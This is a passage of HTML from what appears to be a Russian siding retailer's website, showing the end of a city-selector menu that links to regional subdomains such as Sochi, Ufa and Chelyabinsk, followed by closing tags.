              <a class="prmn-cmngr-cities__city-name" data-id="2877"
                href="https://sochi.saiding-market.ru/">
                  Сочи              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="6980"
                href="https://surgut.saiding-market.ru/">
                  Сургут              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4145"
                href="https://tula.saiding-market.ru/">
                  Тула              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="6125"
                href="https://ufa.saiding-market.ru/">
                  Уфа              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="2638"
                href="https://habarovsk.saiding-market.ru/">
                  Хабаровск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4778"
                href="https://chelyabinsk.saiding-market.ru/">
                  Челябинск              </a>
            </div>
                    </div>
                </div>
      </div>
    </div>
  </div>
</div>
</body></html>